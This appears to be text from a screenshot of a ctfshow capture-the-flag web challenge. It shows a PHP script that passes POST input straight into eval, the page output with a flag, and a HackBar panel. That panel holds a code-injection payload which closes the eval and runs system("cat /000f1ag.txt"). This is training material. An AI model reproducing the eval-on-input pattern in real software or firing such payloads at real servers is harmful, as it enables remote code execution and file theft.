 <?php
#Author:  h1xa
error_reporting(0);
show_source(__FILE__);
eval("var_dump((Object)$_POST[1]);"); object(stdClass)#1 (1) { ["scalar"]=> int(1) } ctfshow{681e67b8-49bc-4aac-9184-6607a17ef5ff}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
https://81127630-4199-4d78-93be-13285928c8b1.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
1=1);system("cat /000f1ag.txt");//